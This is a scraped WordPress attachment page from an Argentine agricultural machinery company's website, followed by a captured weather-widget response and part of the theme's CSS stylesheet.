<li id="nav-menu-item-50546" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://www.industriasruly.com.ar/productos/" class=""><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Productos</span></span><span class="plus"></span></a></li>
<li id="nav-menu-item-50721" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://www.industriasruly.com.ar/usados/" class=""><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Usados</span></span><span class="plus"></span></a></li>
<li id="nav-menu-item-50720" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://www.industriasruly.com.ar/servicios/" class=""><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Servicios</span></span><span class="plus"></span></a></li>
<li id="nav-menu-item-50460" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://www.industriasruly.com.ar/contacto/" class=""><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Contacto</span></span><span class="plus"></span></a></li>
</ul>								</nav>
																																							<nav class="mobile_menu">
									<ul id="menu-top_menu-1" class=""><li id="mobile-menu-item-50450" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home "><a href="https://www.industriasruly.com.ar/" class=""><span>Home</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-50458" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.industriasruly.com.ar/empresa/" class=""><span>Empresa</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-50546" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.industriasruly.com.ar/productos/" class=""><span>Productos</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-50721" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.industriasruly.com.ar/usados/" class=""><span>Usados</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-50720" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.industriasruly.com.ar/servicios/" class=""><span>Servicios</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-50460" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.industriasruly.com.ar/contacto/" class=""><span>Contacto</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>								</nav>
																							</div>
						</div>
											</div>
				</div>
			</div>
		</header>

	

		<a id='back_to_top' class="" href='#'>
			<span class="qode_icon_stack">
				<span aria-hidden="true" class="qode_icon_font_elegant arrow_carrot-up  " ></span>			</span>
		</a>




<div class="content content_top_margin">
			<div class="content_inner  ">
						
					<div class="title_outer title_without_animation"  data-height="320">
		<div class="title position_center preload_background has_fixed_background standard_title" style="background-size:1920px auto;background-image:url(https://173.249.151.22/~industriasruly/wp-content/uploads/2016/09/productos-1.jpg);height:320px;">
			<div class="image not_responsive"><img src="https://173.249.151.22/~industriasruly/wp-content/uploads/2016/09/productos-1.jpg" alt="&nbsp;" /> </div>
			
			<div class="title_holder"  style="height:320px;">
				<div class="container">
					<div class="container_inner clearfix">
						<div class="title_subtitle_holder " >
                                                        							<div class="title_subtitle_holder_inner title_content_background" >
															
									
									
									
																		
                                    									
									
									
									
                                    										          <h1><span >us</span></h1>
									
									
									
									
                                    
									
								
																									
									
																						</div>
							                                						</div>
					</div>
				</div>
			</div>
					

		</div>
	</div>
				
				<div class="container">
									<div class="container_inner default_template_holder" >
				
												
							<div class="two_columns_75_25 background_color_sidebar grid2 clearfix">
								<div class="column1 content_left_from_sidebar">
											
									<div class="column_inner">
										<div class="blog_holder blog_single blog_standard_type">
													<article id="post-50671" class="post-50671 attachment type-attachment status-inherit hentry">
			<div class="post_content_holder">
                				<div class="post_text">
					<div class="post_text_inner">
                            <h2>
                                us                            </h2>
								
								<div class="post_info">								
									<div class="date">
	
	<span class="date_text">Publicado el</span>
	14 September, 2016
	</div><div>
	</div>								</div>
														<p class="attachment"><a href='https://www.industriasruly.com.ar/wp-content/uploads/2016/09/us.png'><img decoding="async" width="18" height="12" src="https://www.industriasruly.com.ar/wp-content/uploads/2016/09/us.png" class="attachment-medium size-medium" alt="" /></a></p>
									
                    </div>
				</div>
			</div>
		</article>

										</div>
										
										<br/><br/> 
									</div>
								</div>	
								<div class="column2"> 
										<div class="column_inner">
		<aside class="sidebar">
							
			<div id="search-3" class="widget widget_search posts_holder"><h4>Buscar</h4><form role="search" method="get" id="searchform" action="https://www.industriasruly.com.ar/">
    <div><label class="screen-reader-text" for="s">Search for:</label>
        <input type="text" value="" placeholder="Que est&aacute;s buscando?" name="s" id="s" />
        <input type="submit" id="searchsubmit" value="&#xf002;" />
    </div>
<label class="apbct_special_field" id="apbct_label_id76834" for="apbct__email_id__search_form_76834">76834</label><input 
        id="apbct__email_id__search_form_76834" 
        class="apbct_special_field apbct__email_id__search_form"
        autocomplete="off" 
        name="apbct__email_id__search_form_76834"  
        type="text" 
        value="76834" 
        size="30" 
        apbct_event_id="76834"
        maxlength="200" 
    /><input 
        id="apbct_submit_id__search_form_76834" 
        class="apbct_special_field apbct__email_id__search_form"
        name="apbct_submit_id__search_form_76834"  
        type="submit" 
        size="30" 
        maxlength="200" 
        value="76834" 
    /></form></div><div id="execphp-3" class="widget widget_execphp posts_holder">			<div class="execphpwidget"></div>
		</div>		</aside>
	</div>
								</div>
							</div>
											</div>
				</div>
							</div>						
	




    </div> <!-- close div.content_inner -->
</div>  <!-- close div.content -->


<footer class="footer_border_columns">
	<div class="footer_inner clearfix">
					<div class="footer_top_holder">
				<div class="container" style="background:#eee;">
					<div class="container_inner">
						<div class="row" style="padding-top:70px; padding-bottom:70px;">						
							<div class="col-xs-12 col-md-3">
								<div class="row">
									<div class="col-xs-12 col-sm-6 col-md-12">										
										<div class="widget widget_text">			<div class="textwidget"><div style="height: 443px; overflow: hidden; margin-bottom: 10px;"><iframe loading="lazy" src="https://www.dolarsi.com/func/moduloArriba-n.html" width="270px" height="690px" frameborder="0" scrolling="0" allowfullscreen=""></iframe></div>
</div>
		</div>									</div>
									<div class="col-xs-12 col-sm-6 col-md-12">										
										<div class="widget widget_awesomeweatherwidget"><div id="awe-ajax-awesome-weather-casilda" class="awe-ajax-awesome-weather-casilda awe-weather-ajax-wrap" style=""><div class="awe-loading"><i class="wi wi-day-sunny"></i></div></div><script type="text/javascript"> jQuery(document).ready(function() { awe_ajax_load({"id":"awesome-weather-casilda","locale":false,"location":"Casilda","owm_city_id":"3862351","override_title":"","size":"wide","units":"C","forecast_days":"5","hide_stats":0,"show_link":0,"background":"","custom_bg_color":"#2980b9","use_user_location":0,"allow_user_to_change":0,"show_icons":0,"extended_url":false,"extended_text":false,"background_by_weather":0,"text_color":"#ffffff","hide_attribution":1,"skip_geolocate":0,"latlng":"","ajaxurl":"https:\/\/www.industriasruly.com.ar\/wp-admin\/admin-ajax.php","via_ajax":1}); }); </script></div>									</div>
								</div>
							</div>
							<div class="col-xs-12 col-md-9">
								<div class="widget widget_execphp">			<div class="execphpwidget"><p class="">Datos de la Bolsa de Comercio de Rosario. <a href="http://www.bcr.com.ar" target="_blank">www.bcr.com.ar</a></p>
<table width="100%" border="0" id="granos">
  
</table></div>
		</div>							</div>
						</div>
					</div>					
				</div>
				<div class="footer_top">
										<div class="container">
						<div class="container_inner">
																							<div class="two_columns_50_50 clearfix">
										<div class="qode_column column1">
											<div class="column_inner">
												<div class="two_columns_50_50 clearfix">
													<div class="qode_column column1">
														<div class="column_inner">
															<div id="text-10" class="widget widget_text">			<div class="textwidget"><div class="separator  transparent left  " style="margin-top:0px;margin-bottom:12px"></div>
</div>
		</div><div id="text-2" class="widget widget_text"><h4>DATOS DE CONTACTO</h4>			<div class="textwidget"><i class="fa fa-envelope"></i> <a href="mailto:ventas@industriasruly.com.ar">ventas@industriasruly.com.ar</a><br>
<i class="fa fa-phone"></i>  +54-9-3464-449276<br>
<i class="fa fa-map-marker"></i> Bv. Colon 4535, Casilda<br>
<i class="fa fa-globe"></i> Santa Fe, Argentina</div>
		</div>														</div>
													</div>
													<div class="qode_column column2">
														<div class="column_inner">
															<div id="nav_menu-4" class="widget widget_nav_menu"><h4>SITIO</h4><div class="menu-top_menu-container"><ul id="menu-top_menu-2" class="menu"><li id="menu-item-50450" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-50450"><a href="https://www.industriasruly.com.ar/">Home</a></li>
<li id="menu-item-50458" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50458"><a href="https://www.industriasruly.com.ar/empresa/">Empresa</a></li>
<li id="menu-item-50546" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50546"><a href="https://www.industriasruly.com.ar/productos/">Productos</a></li>
<li id="menu-item-50721" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50721"><a href="https://www.industriasruly.com.ar/usados/">Usados</a></li>
<li id="menu-item-50720" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50720"><a href="https://www.industriasruly.com.ar/servicios/">Servicios</a></li>
<li id="menu-item-50460" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50460"><a href="https://www.industriasruly.com.ar/contacto/">Contacto</a></li>
</ul></div></div>														</div>
													</div>
												</div>
											</div>
										</div>
										<div class="qode_column column2">
											<div class="column_inner">
												<div id="woocommerce_product_categories-4" class="widget woocommerce widget_product_categories"><h4>PRODUCTOS</h4><ul class="product-categories"><li class="cat-item cat-item-139"><a href="https://www.industriasruly.com.ar/categoria-producto/balanzass/">Balanzas</a></li>
<li class="cat-item cat-item-137"><a href="https://www.industriasruly.com.ar/categoria-producto/cintas-transportadoras/">Cintas Transportadoras</a></li>
<li class="cat-item cat-item-136"><a href="https://www.industriasruly.com.ar/categoria-producto/clasificadora/">Clasificadoras</a></li>
<li class="cat-item cat-item-144"><a href="https://www.industriasruly.com.ar/categoria-producto/curador/">Curador</a></li>
<li class="cat-item cat-item-145"><a href="https://www.industriasruly.com.ar/categoria-producto/desbarbador/">Desbarbador</a></li>
<li class="cat-item cat-item-147"><a href="https://www.industriasruly.com.ar/categoria-producto/elevador-de-bolsas/">Elevador de Bolsas</a></li>
<li class="cat-item cat-item-146"><a href="https://www.industriasruly.com.ar/categoria-producto/lustrador/">Lustrador</a></li>
<li class="cat-item cat-item-151"><a href="https://www.industriasruly.com.ar/categoria-producto/maquinas-viales/">Máquinas Viales</a></li>
<li class="cat-item cat-item-138"><a href="https://www.industriasruly.com.ar/categoria-producto/norias-transportadoras/">Norias Transportadoras</a></li>
<li class="cat-item cat-item-152"><a href="https://www.industriasruly.com.ar/categoria-producto/plantas-de-clasificacion/">Plantas de Clasificación</a></li>
<li class="cat-item cat-item-162"><a href="https://www.industriasruly.com.ar/categoria-producto/sin-categorizar/">Sin categorizar</a></li>
<li class="cat-item cat-item-141"><a href="https://www.industriasruly.com.ar/categoria-producto/tamanador/">Tamañador</a></li>
<li class="cat-item cat-item-140"><a href="https://www.industriasruly.com.ar/categoria-producto/tolva/">Tolvas</a></li>
<li class="cat-item cat-item-150"><a href="https://www.industriasruly.com.ar/categoria-producto/usados/">Usados</a></li>
</ul></div>											</div>
										</div>
									</div>
																						</div>
					</div>
								</div>
                
			</div>
				            			<div class="footer_bottom_holder">
                <div class="footer_bottom_holder_inner">
                                        <div class="container">
                        <div class="container_inner">
                            
                                                                <div class="two_columns_50_50 clearfix">
                                        <div class="qode_column column1">
                                            <div class="column_inner">
                                                			<div class="textwidget"><p>© Copyright Industrias Ruly S.R.L. 2016 . Todos los derechos reservados.</p></div>
		                                            </div>
                                        </div>
                                        <div class="qode_column column2">
                                            <div class="column_inner">
                                                			<div class="textwidget"><iframe src="https://www.agestudio.com.ar/ag/index.html" frameborder="0" style="position:absolute; right:0; top: -20px;"></iframe></div>
		                                            </div>
                                        </div>
                                    </div>
                                                                                        </div>
                    </div>
                                </div>
			</div>
            		
		
	</div>
</footer>
</div> <!-- close div.wrapper_inner  -->
</div> <!-- close div.wrapper -->
<img alt="Cleantalk Pixel" title="Cleantalk Pixel" id="apbct_pixel" style="display: none;" src="https://moderate2-v4.cleantalk.org/pixel/4263ba32de7d8a796537ab0f07c6fbad.gif"><script>				
                    document.addEventListener('DOMContentLoaded', function () {
                        setTimeout(function(){
                            if( document.querySelectorAll('[name^=ct_checkjs]').length > 0 ) {
                                apbct_public_sendAJAX(	
                                    { action: 'apbct_js_keys__get' },	
                                    { callback: apbct_js_keys__set_input_value }
                                )
                            }
                        },0)					    
                    })				
                </script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/cabin-child/*","/wp-content/themes/cabin/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://www.industriasruly.com.ar/wp-content/plugins/anti-spam/assets/js/anti-spam.js?ver=7.3.5" id="anti-spam-script-js"></script>
<script type="text/javascript" src="https://www.industriasruly.com.ar/wp-content/plugins/awesome-weather/js/awesome-weather-widget-frontend.js?ver=1.1" id="awesome_weather-js"></script>
<script type="text/javascript" id="qode-like-js-extra">
/* <![CDATA[ */
var qodeLike = {"ajaxurl":"https://www.industriasruly.com.ar/wp-admin/admin-ajax.php"};
//# sourceURL=qode-like-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.industriasruly.com.ar/wp-content/themes/cabin/js/qode-like.js?ver=1.0" id="qode-like-js"></script>
<script type="text/javascript" src="https://www.industriasruly.com.ar/wp-content/themes/cabin/js/plugins.js?ver=6.9" id="qode_plugins-js"></script>
<script type="text/javascript" src="https://www.industriasruly.com.ar/wp-content/themes/cabin/js/jquery.carouFredSel-6.2.1.js?ver=6.9" id="carouFredSel-js"></script>
<script type="text/javascript" src="https://www.industriasruly.com.ar/wp-content/themes/cabin/js/jquery.fullPage.min.js?ver=6.9" id="one_page_scroll-js"></script>
<script type="text/javascript" src="https://www.industriasruly.com.ar/wp-content/themes/cabin/js/lemmon-slider.js?ver=6.9" id="lemmonSlider-js"></script>
<script type="text/javascript" src="https://www.industriasruly.com.ar/wp-content/themes/cabin/js/jquery.mousewheel.min.js?ver=6.9" id="mousewheel-js"></script>
<script type="text/javascript" src="https://www.industriasruly.com.ar/wp-content/themes/cabin/js/jquery.touchSwipe.min.js?ver=6.9" id="touchSwipe-js"></script>
<script type="text/javascript" src="https://www.industriasruly.com.ar/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=4.12" id="isotope-js"></script>
<script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?sensor=false&amp;ver=6.9" id="google_map_api-js"></script>
<script type="text/javascript" src="https://www.industriasruly.com.ar/wp-content/themes/cabin/js/default_dynamic.js?ver=1530617628" id="qode_default_dynamic-js"></script>
<script type="text/javascript" src="https://www.industriasruly.com.ar/wp-content/themes/cabin/js/default.min.js?ver=6.9" id="qode_default-js"></script>
<script type="text/javascript" src="https://www.industriasruly.com.ar/wp-content/themes/cabin/js/blog.min.js?ver=6.9" id="qode_blog-js"></script>
<script type="text/javascript" src="https://www.industriasruly.com.ar/wp-content/themes/cabin/js/custom_js.js?ver=1530617628" id="qode_custom_js-js"></script>
<script type="text/javascript" src="https://www.industriasruly.com.ar/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.industriasruly.com.ar/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=4.12" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://www.industriasruly.com.ar/wp-content/themes/cabin/js/woocommerce.js?ver=6.9" id="qode_woocommerce_script-js"></script>
<script type="text/javascript" src="https://www.industriasruly.com.ar/wp-content/themes/cabin/js/select2.min.js?ver=6.9" id="qode_select2-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.industriasruly.com.ar/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.industriasruly.com.ar/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>	

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.industriasruly.com.ar/wp-admin/admin-ajax.php
body_size: 2002
content:
<div id="awesome-weather-casilda" class="custom-bg-color awesome-weather-wrap awecf awe_with_stats awe_without_icons awe_with_forecast awe_extended awe_wide awe-cityid-3862351 awe-code-800 awe-desc-clear-sky"  style=" background-color: #2980b9; color: #ffffff; ">


	
	<div class="awesome-weather-header awecf"><span>Casilda</span></div>

		
		<div class="awecf">
		<div class="awesome-weather-current-temp">
			<strong>
			21<sup>&deg;</sup>
						</strong>
		</div><!-- /.awesome-weather-current-temp -->
		
				<div class="awesome-weather-todays-stats">
			<div class="awe_desc">clear sky</div>
			<div class="awe_humidty">58% humedad</div>
			<div class="awe_wind">viento: 4m/s N</div>
			<div class="awe_highlow">MAX 21 &bull; MIN 21</div>	
		</div><!-- /.awesome-weather-todays-stats -->
				</div>
		
		
		
		<div class="awesome-weather-forecast awe_days_5 awecf">
	
							<div class="awesome-weather-forecast-day">
										<div class="awesome-weather-forecast-day-temp">39<sup>&deg;</sup></div>
					<div class="awesome-weather-forecast-day-abbr">Vie</div>
				</div>
							<div class="awesome-weather-forecast-day">
										<div class="awesome-weather-forecast-day-temp">39<sup>&deg;</sup></div>
					<div class="awesome-weather-forecast-day-abbr">Sab</div>
				</div>
							<div class="awesome-weather-forecast-day">
										<div class="awesome-weather-forecast-day-temp">41<sup>&deg;</sup></div>
					<div class="awesome-weather-forecast-day-abbr">Dom</div>
				</div>
							<div class="awesome-weather-forecast-day">
										<div class="awesome-weather-forecast-day-temp">36<sup>&deg;</sup></div>
					<div class="awesome-weather-forecast-day-abbr">Lun</div>
				</div>
							<div class="awesome-weather-forecast-day">
										<div class="awesome-weather-forecast-day-temp">35<sup>&deg;</sup></div>
					<div class="awesome-weather-forecast-day-abbr">Mar</div>
				</div>
				
		</div><!-- /.awesome-weather-forecast -->
	
		
		
	

</div><!-- /.awesome-weather-wrap: wide -->

--- FILE ---
content_type: text/css
request_url: https://www.industriasruly.com.ar/wp-content/themes/cabin/css/style_dynamic.css?ver=1530617627
body_size: 81952
content:

    /* Webkit */
    ::selection {
    background: #2980b9;
    }
    /* Gecko/Mozilla */
    ::-moz-selection {
    background: #2980b9;
    }


    h6, h6 a,h1 a:hover,h2 a:hover,h3 a:hover,h4 a:hover,h5 a:hover,h6 a:hover,a,p a,
    header:not(.with_hover_bg_color) nav.main_menu > ul > li:hover > a,
    nav.main_menu>ul>li.active > a,
    .drop_down .second .inner > ul > li > a:hover,
    .drop_down .second .inner ul li.sub ul li a:hover,
    nav.mobile_menu ul li a:hover,
    nav.mobile_menu ul li.active > a,
    .side_menu_button > a:hover,
    .mobile_menu_button span:hover,
    .vertical_menu ul li a:hover,
    .vertical_menu_toggle .second .inner ul li a:hover,
    nav.popup_menu ul li a:hover,
    nav.popup_menu ul li ul li a,    
    .comment_holder .comment .text .comment_date,
    .comment_holder .comment .text .replay,
    .comment_holder .comment .text .comment-reply-link,
    .comment_holder .comment .text .comment-edit-link,
    div.comment_form form p.logged-in-as a,
    .pagination_prev_and_next_only ul li a:hover,
    .latest_post_holder .latest_post_title a:hover,
    .latest_post_holder.minimal .latest_post_title a,
    .latest_post_holder .post_info_section:before,
    .latest_post_holder .post_info_section span,
    .latest_post_holder .post_info_section a,
    .latest_post_holder .post_author a.post_author_link:hover,
    .projects_holder article .portfolio_title a:hover,
    .projects_masonry_holder article .portfolio_title a:hover,
    .filter_holder ul li.current span,
    .filter_holder ul li:not(.filter_title):hover span,
    .q_accordion_holder.accordion .ui-accordion-header .accordion_mark_icon,
    .q_accordion_holder.accordion:not(.boxed) .ui-accordion-header.ui-state-active span.tab-title,
    blockquote.with_quote_icon .icon_quotations_holder,
    blockquote h3,
    .q_dropcap,
    .price_in_table .value,
    .price_in_table .price,
    .price_in_table .mark,
    .q_font_elegant_holder.q_icon_shortcode:hover,
    .q_icon_shade.q_icon_shortcode:hover,
    .q_font_awsome_icon_holder.q_icon_shortcode:hover,
    .box_holder_icon_inner .qode_icon_stack,
    .box_holder_icon_inner .q_font_elegant_holder,
    .q_icon_with_title .icon_holder .qode_icon_stack,
    .q_icon_with_title .q_font_elegant_holder,
    .q_progress_bars_icons_inner.square .bar.active i,
    .q_progress_bars_icons_inner.circle .bar.active i,
    .q_progress_bars_icons_inner.normal .bar.active i,
    .q_progress_bars_icons_inner .bar.active i.fa-circle,
    .q_progress_bars_icons_inner.square .bar.active .q_font_elegant_icon,
    .q_progress_bars_icons_inner.circle .bar.active .q_font_elegant_icon,
    .q_progress_bars_icons_inner.normal .bar.active .q_font_elegant_icon,
    .q_social_icon_holder.normal_social .simple_social,
    .q_social_icon_holder.normal_social.with_link .simple_social,
    .q_list.number ul>li:before,
    .social_share_list_holder ul li i:hover,
    .woocommerce.single-product.single .social_share_list_holder ul li i:hover,
    .q_progress_bar .progress_number_wrapper.static .progress_number,
    .qbutton:hover,
    .load_more a:hover,
    #submit_comment:hover,
    .post-password-form input[type='submit']:hover,
    .drop_down .wide .second ul li .qbutton:hover,
    .drop_down .wide .second ul li ul li .qbutton:hover,
    nav.content_menu ul li.active:hover i,
    nav.content_menu ul li:hover i,
    nav.content_menu ul li.active:hover a,
    nav.content_menu ul li:hover a,
    aside.sidebar .widget:not(.woocommerce) li,
    .header-widget.widget_nav_menu ul.menu li a:hover,
    input.wpcf7-form-control.wpcf7-submit:not([disabled]):hover,
    .latest_post_holder .post_info_section .latest_post_categories a,
    .latest_post_holder .post_info_section .post_author_link,
    .latest_post_holder.boxes .date,
    .latest_post_holder.image_in_box .date,
    .qbutton.white,
    .qbutton.solid_color:hover,
    .qbutton.top_and_bottom_border,
    .blog_load_more_button a:hover,
    .q_progress_bars_vertical .progress_number,
    .q_counter_holder span.counter,
    .q_icon_shortcode span,
    .q_icon_shortcode i,
    .q_separator_with_icon .q_icon_holder .q_icon_shade i, 
    .q_separator_with_icon .q_icon_holder .q_icon_shade span,
    .qode_pricing_list .qode_pricing_item_price span,
    .service_table_inner li.service_icon .service_table_icon,
	.qode_search_form_3 .qode_search_close a:hover,
	.qode_search_form_2 input[type="submit"]:hover,
    .read_more_button_holder a:hover .read_more_button_icon,
    .read_more_button_holder a.white .read_more_button_icon,
    .projects_holder article .item_holder.slide_from_left_hover .portfolio_title a,
    .projects_masonry_holder article .item_holder.slide_from_left_hover .portfolio_title a,
    .portfolio_slider li.item .item_holder.slide_from_left_hover .portfolio_title a,
    .projects_holder article .item_holder.image_text_zoom_hover .portfolio_title a,
    .projects_masonry_holder article .item_holder.image_text_zoom_hover .portfolio_title a,
    .portfolio_slider li.item .item_holder.image_text_zoom_hover .portfolio_title a,
    .projects_holder article .item_holder.opposite_corners_hover .portfolio_title a:hover,
    .projects_masonry_holder article .item_holder.opposite_corners_hover .portfolio_title a:hover,
    .portfolio_slider li.item .item_holder.opposite_corners_hover .portfolio_title a:hover,
    .projects_holder article .item_holder.upward_hover .icons_holder a:hover,
    .projects_masonry_holder article .item_holder.upward_hover .icons_holder a:hover,
    .portfolio_slider li.item .item_holder.upward_hover .icons_holder a:hover,
    .projects_holder article .item_holder.image_subtle_rotate_zoom_hover .icons_holder a:hover,
    .projects_masonry_holder article .item_holder.image_subtle_rotate_zoom_hover .icons_holder a:hover,
    .portfolio_slider li.item .item_holder.image_subtle_rotate_zoom_hover .icons_holder a:hover,
	.shopping_cart_dropdown ul li .item_info_holder .item_left a:hover,
	.shopping_cart_header .header_cart i,
	.shopping_cart_header .header_cart:hover i,
    .q_tabs .tabs-nav li a,
	.q_tabs.border_arround_element .tabs-nav li a,
	.q_tabs.border_arround_active_tab .tabs-nav li a,
	.q_tabs.border_arround_active_tab .tabs-nav li a:hover,
    .blog_holder article .post_text h2 .date,
    .blog_holder article .post_info a,
    .blog_holder article .post_info a:hover,
    .blog_holder article.format-link .post_text .link_image .post_text_inner .post_title a,
    .blog_holder article.format-quote .post_text .quote_image .post_text_inner .post_title a,
    .blog_holder article.format-quote h3 .date,
    .blog_holder article.format-link h3 .date,
    .blog_holder article.sticky h2 a,
    .blog_holder article h2 a:hover,
	.blog_holder.blog_single article h2:hover,
    ul.qode_pricing_list_holder .new_item i,
    .comment-list .post_author_comment .post-author-comment-icon,
	.q_team.below_image .q_team_info .q_team_position,
    .social_share_dropdown ul li:hover a span.social_network_icon,
    .social_share_dropdown ul li:hover,
    .social_share_dropdown ul li a:hover span.social_network_icon,
    .qbutton.masonry_read_more_button:hover,
    .q_team.below_image .q_team_social_holder_between .social_share_icon_shape .social_share_icon,
    .q_team_social_holder_between .q_social_icon_holder .qode_icon_stack{
		color: #2980b9;
    }

    .title,
    .popup_menu:hover .line,
    .popup_menu:hover .line:after,
    .popup_menu:hover .line:before,
    .mejs-controls .mejs-time-rail .mejs-time-current,
    .mejs-controls .mejs-time-rail .mejs-time-handle,
    .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,
    .q_accordion_holder.accordion.boxed .ui-accordion-header.ui-state-active,
    .q_accordion_holder.accordion.boxed .ui-accordion-header.ui-state-hover,
    .q_accordion_holder.accordion .ui-accordion-header.ui-state-active .accordion_mark,
    .q_accordion_holder.accordion .ui-accordion-header.ui-state-hover .accordion_mark,
    .q_dropcap.circle,
    .q_dropcap.square,
    .gallery_holder ul li .gallery_hover i.fa-search,
    .highlight,
    .testimonials_holder.light .flex-direction-nav a:hover,
    .q_tabs.with_borders .tabs-nav li.active a,
	.q_tabs.with_borders .tabs-nav li.active a:hover,
